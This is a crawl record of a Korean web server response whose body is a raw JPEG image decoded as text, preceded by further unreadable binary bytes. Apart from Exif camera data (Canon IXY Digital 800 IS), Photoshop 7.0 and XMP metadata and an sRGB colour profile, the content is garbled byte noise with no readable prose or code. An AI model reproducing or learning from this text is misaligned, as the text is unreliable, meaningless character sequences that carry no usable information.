系÷%�5s�9�a�?uW���& ��T���CBA�㮻@�v"���但���-ʣ�_`7�=)V,I�w2Axq���e�R�#�)���7�����~ь�D'�^����YxI��wj?��Z��"�d2�b������ՠ������ *�oq��P�]ڃR_K�K)!�y�70%��h��23U�GJ�@$1�N봟+��5�톸��%��k�䒊e)(D;�B�Қ�v� s��}�������%fwh��R�P��h:vB��{ݐ���⇉x/.�.��F�B��H�T�4�����3�a��\d;s���F60�p�f�X�Ґ7AQ]����e�{����&=uk���y%�w����J��*0��R�I(��4���*A$m����O$�}�����,�]Ez��!V"��8��V����O~�iBG)�4�ڢ��:�x�D���*d-uφ´" Z���u��� {�c�<n^�#3�ޒ�u�����ޞ��[�pϝ��IU��ۋu�&��oW���'�i�<wy|}k%�j�b;��-d;R�o�Q�z���U�f�^��׾qFمD�^ؽP(>��?$�qM%�Jd���e��ZSJ/2ORv��+ٷ��ߖ�^��<���K7oq����aif��3#/���1�I�Y��V�<'��S�������E��k��B���-x�Hշy���G߽�j����o/'E��ɸ�"pRMwǦ=d��r�n��,����$I���ow�nn�>�ݱ������VG��
��W�k� �L�rE���w/����y�u�����lR	Lp՝�V�F��:��G�ʛ���I"{ـ���^O!b�� �"�a�Z�'���Qdh�	��
��}�uh��$�a���6l���Iz!U��,C�q���i�	J�u��ɴ�py�AJ�j�n{�>��Oug����X�[2��" ��0,MH���V��*� d̳��ʼ{��X����G�浻�ޯ��a��;X\�;;d��mk!�#��2sX�$��X�	��>t�[�Q�[仓����� �{��'������g`����]�"6��GV���K���Nm���:�6�� �#���W,M6��WV��b�;iYEʹ�D�+J	9
�+ᨙ,�6�I_�	�1+>�F�#���k�$��}���s��^�����l|+V1�@��'��j�jK��H%ia��b�B�������]��Glc��<�䯕�3� ����5��<��(ZF_��H���j�ܠ�JY�'E� ו|46���µ�WG�'�Lk��>�������:#��k_ MF�e��O������ f�t��<4�
3u&�:*O]�G��yT���5�o�ބuң@�cTS�� ~�һ�M��k�2/.?��O٪� �XѺ���t�ڵ�v�j�|:l���l�����[� ���ަ�Գ��id�����J�I"���5��?۾�4�9:�b�t#E���*(�������v�H�@&��E栠'���un�P�����_��v����{��8g���C�;w�l�e�@���\��袡r�{� `�N�ŕ��X;����2i���l�ش�y��&g���*�`�qYQq{��y渦��� ��VZ��1C�T�K�}�&=�c{.ٛ) ��.��$�x�Ihl$r�M�!�\[�W��8<-�I2�6J�?k�S*���%	��F������/�ȗo���{����a�L>>(�����#�!?�wrwbz�4lr,,�8���nq6�/�Or��,\x����י���es��q��^Eb��M��Z�G,-	K'2�T 
��6������ϑǺ�<�Z�9X���R�$
/ �����_}���b���;����Cilֹ�m�b_H?w=�v���A����Q3r�%� �   O�����I(z�=,moX���dy~�7،V:���_�qp��'o_[�$e,�[�F�=�gH㴳�U1ш�K#u��n�a�"\[�ٙ�(�f�����6�Ԋ%i�&��ce�I^'����QZ�u�����ˋ�)o�v�v7<d���$��z�(�ƛ� 3=ύ�l���l[H��Ӥ͗�HZ��E�R½��{(��nv�l%��֐^���<�����5��svV_#���).�ws[�!
ƞ��ҽ5���o����B�x�kxav��mm��$yJ	dn����
 r5i���*z��jM)QJj�۫������2��V�{x�vG
�I��aZ
quoi��'�:�Z��sL�U�Q�T
��q���_v��#��>ח1߈����.o��[جL�i$�y��f�=��I��o��M��]�j)`�R7V@�ޕ:���I%�H�\G�*T\�>ҞTUBԩ��;	�+�q+��X�$�˿nGIB�y
�{HI�؍���2󾱸k+��dE�'*��#04*Fƚ���W��v��E8�=�9]T0��$�/��+�� �mb�r6b��D���pF���[�';����gv��7|5���l��Sud��,�>��WK=����$�
|]��|}�{�Oy�Y�3�,x�T��c�"�yR�]��,������˜���;�"��4�	v4@���zc��"��33��]��wf�A���Řz��� TV<��g�7/pn�r)�D���dm��3Juִ�X����-bR��=?QP���3��.�kK�װ���ya
�@h�(��ƛ����i,�s ��H��5��sG�_Hٹ��h�R���+�ܐ4kEA�W��Z#b���q��Ҵ:!���6�4���սF��Bzy��z���}�?�m�+���~Z#��my�`:� :���F�d�*x�]MiM(�������M/_��k��C�<4�|zt׏��xi?�� ��?��~�����]?���='^����}|��?H��G��_�iz�=z�}|�ߧ����<t:�?�4�:�]u'������ �1_���/�'�� ����_�O� ��]��/���� � J� ���� �� ���R���	��~���/��� �x� ��?��/���6� �� ����e� �?��� �� ��/�w._��� YW������ � �� ���7^��u����.?������ N��� �� ��c���� YX{�� ��M]���d�_����������z��� �:k���_��;���� ӗ�~��� 	�$�_��?������� ���� ���� �P� w��/N��u����� q���o��� ���k�� �p� ���C�?� �� �� ���Ǥ���_ׯ�� �� ����?G��������_���6W������� ?� ��w�� i�������/���������� �� ���]��� ���_��e�����?����]O��� ��p� �� � X?��� �� ���=G��k=�� P��� � O��� ��_s_� �o� H���������S]����b_�w� ����o� ��k������ �� {��� � �� ��^:���O�� �� x�Ӧ����?� ���� �� B� �֟�?��}5��� �� ����g������ 	� ������t�V_�:� x��� �� �Y_�_�d� �� ��k��� =b��� ������ �� ��� �=]~���� ���/��� V�}:����z� ��?���}�?f� q������� k��:�ǯ�Oӯ��?٦���צ�|���� ���� �G���O�� V��Q��Z���Ӧ����~?��z��� ���Q~�ˮ��������

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=255
body_size: 120126
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:42:49     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �   ?   
   2009:01:31 10:48:58 2009:01:31 10:48:58       �       �              k       *  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 3 6                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f0-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a547461-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �              
	             !1	 A"2#0B3$4
@%5'  !1AQa"q��2��B#��R���b3$r��%���CS	sD&    !1 A0Qaq"@����2�����BrRb�P`�#3��    ����T�-I��sv��흣�� ���Q�4�#���խ�g��49 5*�AʤńH�E(ą	̍�aR��XV�M!�'BR�I!�0�N�.�$�L
Ġ&�1#T����H���9��J<��:ҚP�	Q!iA�ΩC3{����$���K�_-Rk�3�jerx���gA�D̫)�Z)*$�	�D�J	&���!) �"�M�R�J�r��7)��)�bB��HbL����4��ģb
�f���Ԝje����eG�XK�Q�-t*P�!6f	�a�uE$�`*� � RE�%P@+%4�2�J%;��������9R�"�qt�4^e��E�q����-)W'�5R��X�*PF��њ2��\����8��;��f�3��R�H�Š ��Ԃ�;��YI2�
����Z�4I�D�;*�3XW�]N�F�{�+���'��|;	�͞=<���f�Cϝh�y�0d,%��(��dK*0���z���6��J�SjViT%PhJREH��ԊʆU:��	*Q4	T��F�m9��&�9�q0���/����������Gz��Zpdo�G���I��H�r�?����#�TQQt�ʅ#֕2fhĝ�B��D�hɩl��R��d����k ɘf�D\���T$Ӡ8R`H��J��0�=3�vi�'	a�=����5��u;��=�{�(߱�te�9a]�<�P�i������wH���6zw�/ì�ΩH*V�P2F��}%�G%YflI6zŬ��{��J�3j�Ψ��ձ�Z��� h��PƐ'@T�e�[��$�y�P���ԟ����~��;q|���=!]\�o���L_�6��-��x5�5����N��|3-��y��l�O�;�~iVŃ.��B���i�1J��ʥD* 3�rԆ���I�Xt%.��,L� @S8�%��T�BcR*����\[�/��i��ۦ^7����o�Y�/K��R��-[�N���0��m���/K��[�|�j���ٷj���wQ�HҬY����хN�H�L5%���a�#%(��BًP���YU4vԥP� ��`�� !C� �M��d�7��4W��u���mύtX#C���9����[�(��[��:I1L}*���1͢^�>��ǚ�_��:
�����xE��Txb�����LfOA�R���ʎ���X��I�г����` �L��t�Zt� RcF��ݞ\�����G�����׆��׊�o���ն���2ˡ���D0��e~�x�ҷq,6b1�8����U}?/V���%�dGw:�k�M���$���z��
�٩���AXb��I��Ր̸IQ�JQ%(3�p
�K�)0��*`J h�[���_M���ii������'�Lm�z.~wu�ӧN��"5�G>9zJa�m��E6��y<�lG����^��ɫ^�	���\�L�
f��s����?<�"P����Zg�	fTpQI�+K�Ge%p�Z��[$q��D��L �Ј�H�@(d4)�7�f}�7yګ��Վ�V���0�dk�!+V<Fy%.M;կu�����r� �߶�7����v�}���*�[�ݭ�Y����7�yy���"��!�SgL�H���^�Y���vj!I��5
$# ���%C(P�0e ���e  "�3��>Su����z�ߒM�����{�2X��zóX�$N ��uc��o������>�x���.�!}X@N�ߵƥA鋓����iNOŎ�t�����s�����k��Dv1�=f*5�� p!�
�B(�(T1�B�DS .��^k~[���r�{+����/G��+E)-%4"�M#/B��^d0��K��g�G��2�CG��=���v�����{�z����ѲGh[6 �����`V7<��w��������?��}~�ms4bUlS �#�B��@P  � �AD �I�Dr;������1�97n,��'�v;�)��uT$�#t�a]%i4Ӥ�"-�������O�����/���H��`ӟ>W��ۯ�r*�eF��%j�Pd͜�t=5���r�oCt�[�v�n��ϛa�OV��X{�!lR Ν0¡� T2��B��(L�$$��_;��Hw��F1��}��
a���b%��$�N�n�e�����V��y�}���9[5m�;�<�w7y�of�K�,Q�Ҍ3�V����Rl�3g#2E�a>E�d��&�� c�7�~��<�� ���W����ǹ��6��9BH��a: 
�1%DF� 4 Ak�������Ͽ[����G��}o�lN�dA+�SN$�I�ݭ��9������ ?����C��a�2�k�����|��=�U�c9(hf8:T��C6�l�MV(���˃~�p˻տ��s/�g['�|���m�����ǭ�TR��@1 a� PP�1�(��4����oml�忬H���o���7l�d�D��Ҕ�aR��I�����~]��~�G_]���}
�-��x�������݄�'
��9S;53<�Ά��N��),����s�?ژ>�� ��~_������w����Zw-�[���� �0�t*DB�(T�6VDA�L�g�c�|�o���se�1�(�CrM�Y�m�������#zc��xM�?^���"}'���<ɦ��Mk��/��_+���-@5�+�&��z��rV�HJ糇��N�W:��l������ж�J;����C�M2��@�h�	��
(�t���=li���Y�����!U�6���Ǥ
7��~��������i�[L����:0A'�:Ʊ����h�<w�I��u����t�|ޟ"�*��h��.���TbV�6M7<������
���L?H�[��ě#�n��G��	�g%	"]����s �O*�]C����3���og��_����;iϝ䔲�sI��������IN�T�w�]��nO9u����ݝ0<����C�>�������~{z}�,Z���X���z�]��ʶ�f�{m���!miu��N,�}����F��q�c|�g��n�N��>:f����W��Ԕl9��e�M����ٗ����+�]:�&�+\�'3\���I�)3�j��$�R�z�;7;���o;�9z�y����L���o�Û��Dyx2<�^g�g�>��������������w�s�@������3�9'wJTt�(
"�3g���o=_��O����'�AJ�T�����������ܸ�&����;2 �;���W:��U4�Լ��y�ύ��ʜ��ةKh�	���_�|����˲^�o��f�x�+�KN,��e���>מ� �ɽo;�?�����L0l�r-��ϛ�`�~7u��&�pu�/���QT�ۺ��.Mb�=�0�־e���z3N8��\���h��t[{g՟�O��w���7�׫�b�@܃WTD�#�]SY���{\fm��(x3�q3�D���d>k9�/H��w1�#�c��^��͐*$<��|��_�j'�t�=?�?�������Z̧����{���} �me��|Jfc��T�a�Y�7��(^��^q�ߥt�J\NC�z��M�5Y6�c�|7�|M�����;�)Hv�Q�w���[,;�٧$���esEݗ�+ ��`9��M1��th��K(��;�d(6wS�Lk(՞�-�,�ɾn�.���˿���<���=��R:=v3Ñ�����<���y��t��<h������c�����Ղ�|�xn��'%*�icБJz��6���D�<ܙ��Ψ|~��Γ)�X��ٝ(�X�E1j��"��dO���0�?:Z�lVCvbsպ�br�3%u:�����펝��fu�B��5D6.?\��_M��=�N� 7!}���o?���.��5����t%��돛/�����<���m��)�������>��2�&K��^*��\mRҌ�#���V�A="*[8�u4�s�?���h�=�!�sm��ԩ��6K�u��_L�vgR�����xxI�le_=R��xr���)ٵ��� ?�.�NK�mU�wxdM2�;eǥ�^<���{���]<�_��������~�U��-a.G�?/�ఎ�lk�����m�i.{�W�}H�O/u<�*��o?��GpK=g�&W��T^U��#c��fk�X���z�X��7�,w���ǅ�i6��֎ɫ��PYehk6�}�V����ˉ��ZsTڎI1�J}O��y˛� �R}�'&uц�\;�4���'���w��x����|������µ�����#��#Ay��˂�s����踽�^r����� M�����$�#�ˈGy"�RU�?z=|Y}e�^��uR��a��}N���K��*�Ȫc��6Z8Ҕm�ZjKC7�XK5by�-r�S�[�(-��J��� �xUd����V���Cp��3#s�	�H<����zy��~~���=��9��=NL�(f�h	'��i�m����/_>���j��������u|�Ur�����MJ�T _�(Mc��J���������Ʉc�>����3|���ݵ�z�']V����ŧ���Y-g��������SH�(ǌwQt�T��đ�����F��'���g�om�͕BZ�ǯ��E2��x͵��Ζ�q����-%�f}E$M/@�;����#Q��A�g��]�a�˭|�t�{��:d���*���ǛN�mT��v�d,T$wd��,��V�3����zg�d[�7ma�7kk)[X^�g|�:�1��3)�i�_�y�yf� �������T;�9&�#3����s�N}�1�6F�a�|b�X�D<fO����v���'N.���ͭ��k��[-=��ͽ�D�g�����������gu�~;�>{�[����Ŧ�k\|~y�t���6*���nr�#��J
���-��Q�f�L��@U�S��AO�+fX��m`�ʊJ�U��sF-jX� �`�,^]E�ٰ��c�Ӣ_ۄ�ш����gn��]c޼c������=^+\�~Gv��}4���U�>b����r��`G��?�~iu�]��g��|9'�˷?��1�����=��Ҩ��V���͡�>�1F���g�⑲����d�+��Mw�R����	*��y����Be�*4LBߚk/�I�ϟ^�a��m�dz�L�X�����䎅�]:g�G
n#7����<��;u�tW>��K��XS�<X�w����fqɾ�uq�[�� 3>�m��sn#�>7����n� ��!�V?K�����j?
<�� x�^/|�x��p�[v`0V��33��Mo�%��j��<��͕8�v���v�<g��'N�Yҕ"��;��q�͎��LRV=�=(�
� �y���h߫��s�U�&P�{S���:����P
v*q�z}϶�L�َ�w�vy���s�<�s��[h:FE��� K�[C��q
�r��� �����8������>%��G���o�a�߉����s��g�� 3\^�F�2�Z�
�&0���4��*�G+�>j��fN��%8&WM��dl�H�Z�wsA`�n}���k�˥��[�>��� em�$��sX���t�=ߞ�mUR[%����unJ.Pm��CB�A�J�7�����c����?�?<��;�4��$i���Ϸ���/��g���tt����ҡ�m/Ho*ZK��:�m��l$�L���ؗ6ً-%M�ܔ%��'��JBZ��c�'��2w=����b��'s�<g�� �-Xz~l{�n�듉2�g*<����	���S�Pl4EL�	$�TZڷm0#�M���I�ܴ��}o1���2������W��?�]�#�����w���� 3���>��C=WE\��S�*:��m����z�|�c-��9+Y��9�<1�,Z�b>~���Ҹ�q��&�~Vs����� ���.�)�E���+QڟLp��a��ۀ � ��2�&�%I-D�OD@�%)����U|?s���������/{y��z[�4ϒ!���%��[�Gݸ�[�����;ŧͷ���joS3·�_�s��U�b�6J)]�弑�Nf�&;5Õ's�e���L�'L��R�����y��|�DP�O{0<�ڊ��,���E4E@f�K
E�IRJ�-)��-�D��♞`��K6���7�h���y
�5�?:�x���>�t��y>\�Q�,Z�@'k]u�ٗsV�"�L[h6���X�͒z��%ږ�������ZB??#��������Yus�G
�ߦ�×������G= �YA$.�F�bV�lK`4eH b^L��ws����u4«S)��\MhFm&b�H��nji)gt�Q��.�\����2NZ>��[�Ϯi����&]i��m�T�M8o=�4t� nN��(�lUƢeއ*���9(k������:5p�w��V��.�� �L}�=�Ԑ��iI9ih�A,Ith,��`�q�s}�� <ձx�]�5м��	,󯞷?.���D����Db]'�j�0�.����M'ׯ3M�쬠�#S_�㊞��\�K�Z)�mS?�1NzZ�U͎�.=�`�"_�ןɎ?�����B;��&�ݮ���	8�b�?�ԣ.�4'bb�2�HAh�n�'���s>�WJ���u1q:�r�h�5�.5jf#+]����V��G�� P�1ǝ~V)ո\�wU�Z�X:L����
�Jô���<��k�2`p�<u��(n�<l�5���ZpVc��q��뛟�#3.��Û?k�ۀ˓���|g���z�ƑS�UZ�dI��*Ry�%�;�'�A�k��
��U]�Ҳ\����}�˒����'��pg�O;Ŧ|���?[�J[�u���(��I�:�9蔌�^]�Ǒ�4(^�NS��5GZ#*߫;U�q8��UN�p}G'>��e�7��C�~���7�uFGe�>����G4:�aET��Z- �"Ӥ[�cN|֨2��k*PK�ڛ�����6I0�;�.r�u���κ���jO�^Zp�)��;n<�ʳ���?w9�r6^=s�&M&��0eyh�����0���1���^1��V��X����O���jQ~��_U[.mz8�	�ô�=��e�8�!��(�t"�5e�-�T���x5A�b�Ґ��\�7C^�����eA�矇ގ�	w}��y����L�.A:�v�?]��"S�����Ra��\[���>�\@��%�����8�϶5��鑣R��*��������1�3J�վ#�=��~���aɞ>�����*��}N��)Ԁ��*e�7(�(�Ĥ�]��$��ޫS=J�5�)\�f�rΫt�z��gZگ-yQŻ.���*/]ڝV^���w�咲Z�-UOt���n3SΜ���;���ï;�Uf��5X��Io��<u��]<�o٥�+�[����)j����zF����XG��+1��"K%I
%$�dX[^����f� �I��Ќ��@�ܶ�G*�8s=�ow���7�7o8 �J����> ��:3���x�N��6�ˬ�oqW�Xc�6Z�$�nu.�^�<��㑣�N
��ݫ�z�^�s�����G�����ҝ�t�.��O���yMk_M9s����p��.�+��K�Fl#�*�T	%���uL`��2�E��R�3��L�,�dnڲ�)�͇$;h��*��ُ*���1�aRyN��SJ]�fm;��7��q�Mc�9��� i�^_Z53n���x>���ƙ.�|�ʐ�(E�/��1������$��v.q�a�ri�:��Ν)�9�'�����$�-	[WH�umR4^]*�4J�P��֤��Hɘ��gjT��[v�u��0,ǐ�G5��q�߭����͝���[c��\y��b��ϣ�7�YB\�o!~�j�ReW
����Z����#�ıL�ţŐ�n���Κ}����]s�������<�62�=<����ǗN�'�U:Z����P�/�z�������N
��zS}\>b0�K=�r��ӕM4�bNs��1���ػL�0�gF�sO�E�\�vOx:���_��v��[�~� +�u7,Hq��&�0A묒�y� ���:>��a����]/ěvs>faͶ������Lɦ�:j˫�׬�4�b�i�$PUqy�fMR�H�i����F�3S:���R���T��,dCr:$r��_*�j��� _��%Ս�4UP�@h���Dpv��Ģ�Eou8i�\ɭ&��0���4�����c͗I��Qw#�n�WӔD���SP�#��I��-UF9xצt֐�\f�e�Ҝ�2U#%Y������J�T��r������B�D>*���W� 4(��J�EU��i+M�: )'.�
4je��+��0�R��S3Y��IuTJE�oPZ�*���A�S���'����s�tB���f�^u����HB�肥�ՙon�Sm]�ǥ�QW!q+�A�̆�|�l�BPKM����~c5��^�����@ �%V	@�jJY�20�8�3slPt��B(�
Uh���u��NĊ+,&��|ez��V��l�Q�5U"���UT�4�c4��ʔ�+.�EU��A�4�0hD�YH�4�rڅ��HJ�B�)	z"&�U,Ԉ���Ht�
��ʐ(%	�N�$�жt��1�s��+�FERZwV��43P����iiq޷i�I�����]�6�޺RK�]�#3��)P&1�Z+7
��GK6g5*�RU��� Ē,тF J��H[B2����%h�RT�-l(�n��s���I�j�L�*��4���;C�7��0Iǭ/t����B�8�%�4Pv$�)"��' �J>��S	��-��(B�K	*� )1h,	):�(�EE�[���ܩULE�q�y7��S=]��y��w
�Ru^��b��n��6t�k�,��V�}m���Òd�V�j2���֓�U��q�#�.����x�W�&��'um�uh�K�[�>�L���2�7�4�5��j�Z"11�b̲[���T������   ���i�C�R�Eѡ4�!�)�9��B��(I+ZmH��
n>��w�j����T zDB$�*�
��\���Qܿ���b�ERH%Q��JkQQ���DU �Uh�v��>�~����@�Ѝv����N�G��\mPjq�ί�)ʫ�S@��j� �Uh�NA��U[�����J��� �RڭUP�O �TiR��%{"4*�'��E!T"��A�GADV��CD�Q�
Ԡ�P�@hh:o
���5DZ�Q��4U(��=�uU
�HU�u$��
�*p������h\@A�B�EER����NmP��J�����n!T@����PMUCS�	�(8"Z��,NaF���*��RV��M�ڋ�[�Z��@��TA@�IE�D'F����0��DШ�@3�����5M��p���v�i��e.�[��i��<E��!�q�=�{#T{�\H+i�+��**��jPp)�ZѴ���8 �z�WWB�r>����P� ���R�AȔO�"��(N��G��`*I��s� b���T�\΍�B��)"h�����o!¬LkK��..�'�$�qNr�H�&�� (�*�n6�����+h�����uz�P@' �Sj��B���-Ƞ�=@��P�
�չ�j�V�mS䠍M� ?�^�q(�E�/�E�:�Ei/`�m�`�l؟+-�A� ФƒL�jq4v�T��
$#��-�   %QmZ�e��܃�)�$�2��=�Qw�]DQ�m*��;�n@�P��U�o.�35��=bnA4���g��$0��-���ѥj%s��qFn%C���T(� \�U|�Ƞ��c�M��P�N���j�E�4M	��J�2Q�*��/�"�V寠��P%��}H��(Z"E�c7<�6�3�2)��a,��c�\�x�eW㗯�&_ ^dT��-�J[��A�v�����G6����mV��Gh*Z�(�j��z�S�A%���5��m�>ې ��OJ�����!EUOS�AU�{��6v)y�.n�(��!!aH�!π���=�&SV�S�Nhxk�(���ɖ�Q�<�d��F��h�{\��?�.�	NG�D=蛪.�B��PEQ{�*�J�iN!{*��G�>�#�i�)�UB��+%x`�l����&t��bd2�?��e�RCA�4�B���R_��;�\L0��cCCAs��.-�q7��us��=�vD���V��Z^C�� ��7@h�J���D�V� (:�΢�m[h�j�u�#�5QQV�~�~��m��x���<rf+���3��%hO��R\�d��+�
ݑ�ѿs`ud�Xֵ	=�^�lf�!�c$�)�pAԇ���� ڪ �q�y(
'� "4GЂ�
#@���HNuP�)�j�$"U@�J��EOP*�E_�	q��m�-W�^܈ VH�ĲT�+e�h� .�Z=>̄-� (�� � �֖B_س��F���4!N:l2 S�(T�h��_UDN����Hm�"�QeV�U�:x��4��Q&���@#���?H����-{��� _/��^�脅�~C�7Mr�Оƹf&�}�J����9 -mV6�ό��Co*�%��rk\� 3D��k����HUG�v�TJ����J�5���<9�ֿ�������i�%�v��>-ߘ����"UET����ZЪQn)�7E|�@�
c?����	��mC�|�J�E(SMI}U*j�J%V���-�:�EU�Ȋ+K��N#6��^�Ɵ �QM(��%=������̝��a=�!��;ۛ�D֗a���DQ��PbU@���ȁ��n�ǃ%�n!EE�i//�� �*��x�m%�'K�ڶ����<�ܱ�K�Yghs/\��]oh���Z� ��w-��I~�c�;x�6v��uS}��m=4h��[	\2G�n؊h�h!8k|�SB�F��R�V��0�P�j�B��UW�6�1������m������H��S���m�W�	��x�c�!�Z��Mj��P�*�q�u�VC[m�u����� �m
j�j��>?�kU��($T�TZ�	�)���x(�c.,eT��6�ܱ��b���`n9��{Ý���UD!�}�J��rmvB�)[u�d�Vx���L��!�S (�EJp+DIA�7�p(������4��c�:�)�\��q#�P��\\���  դA(':�Q^jw ]J�c�Dl^]a��H1˶7ZQ>�֦���B*�
�������N ɣm�yr��F���|�_4a:�0�w�I������� #YKwBA���k�EJ����� v�~� ��T��F�A�4�[��� ��c$. Q!qFQv�	�{����%��)� ��	G�K���' c/�s1��`���c_-ls1HƱ�(��m�U��{�.�ZL\�d�'�;纞GK��������nJQ���?�{��yeqd���������8�;�t�ж��-V��
h!U�ڠ�'��psjX*��&�
Q����!ma�9H��r�O�J��UJ,qBƸ)Jm�Zf���ٲ8��3芑�49�X�K$m ����2��s�iPGr��`�f�s"��o%F��c`�IW�m��x&kZg0�+�Uqr6��o�(MA������H����D�D�UT�F�� TM���zFʶQ��ЅZ/�����_��� ���Q�95�EQI��� �jUJ��͛.�d�q6��K~B74�esLX�ā=�\��D����6��w�v�,��9�E���dg�k�Q%���j��j�B��V��H�	E����]}�-�^�m*i���=GlB�Q��թ���@G�[�U=��>J��JzTz�hݙ��\P��D<��c�3��g�{I����#�SE	q ��4��P�[K�� kcp�$�'㕦�q�������nZ�8�Su&���n��ށK TV�oU;�J���G��hHҙ����D�=Ƭj}�j$5E�O?��s�_�B�WP����q/�9���L�6�尸7�6c�;.�ù� U��lF�`����x�Ah+c{Am�`lrSk��B�S��!���"�Q�W�V#��s���!�1�F��K������$*U
��qF�D��%�	�(Ιz��P��oeOW:���G2�:�ws�3��1=[z��e���M��F����3Lu${
